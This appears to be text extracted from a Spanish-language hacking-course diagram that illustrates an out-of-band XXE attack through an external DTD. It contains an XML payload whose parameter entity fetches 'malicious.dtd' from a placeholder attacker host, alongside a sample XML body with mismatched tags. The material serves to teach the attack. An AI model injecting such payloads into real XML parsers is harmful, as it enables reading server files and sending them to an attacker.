 4
To move canvas, hold mouse wheel or spacebar while dragging
External DTD (XXE OOB)
Víctima
<?xml version="1.0" encoding="UTF-8">
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://ipAtacante/malicious.dtd"> %xxe; ]>
<Profesores>
<Nombre>S4vitar</Nombre>
<Edad>27</Edad>
<Rol>Lammer</Rol>
</Hack4u>